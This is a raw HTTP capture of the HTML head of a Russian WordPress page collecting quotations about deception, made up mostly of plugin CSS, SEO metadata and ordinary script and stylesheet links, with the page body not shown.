

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/citaty/citaty-ob-obmane/
body_size: 23427
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Цитаты Об Обмане</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="Мир желает быть обманутым, пусть же его обманывают. Карло Караффа Можно все время дурачить некоторых, можно некоторое время дурачить всех, но нельзя все...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/citaty/citaty-ob-obmane/#webpage","url":"https://just-moment.ru/citaty/citaty-ob-obmane/","inLanguage":"ru-RU","name":"Цитаты Об Обмане","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/citaty/citaty-ob-obmane/#breadcrumblist"},"description":"Мир желает быть обманутым, пусть же его обманывают. Карло Караффа Можно все время дурачить некоторых, можно некоторое время дурачить всех, но нельзя все...","datePublished":"2021-05-17T08:59:22+03:00","dateModified":"2021-05-17T08:59:22+03:00"},{"@type":"Article","@id":"https://just-moment.ru/citaty/citaty-ob-obmane/#article","isPartOf":{"@id":"https://just-moment.ru/citaty/citaty-ob-obmane/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Цитаты Об Обмане","datePublished":"2021-05-17T08:59:22+03:00","dateModified":"2021-05-17T08:59:22+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/citaty/citaty-ob-obmane/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Цитаты"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/citaty/citaty-ob-obmane/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/citaty/citaty-ob-obmane/","url":"https://just-moment.ru/citaty/citaty-ob-obmane/","name":"Цитаты Об Обмане"}}]}]}
  </script>
  <link rel="canonical" href="/citaty/citaty-ob-obmane/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Цитаты Об Обмане&raquo;" href="/citaty/citaty-ob-obmane/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
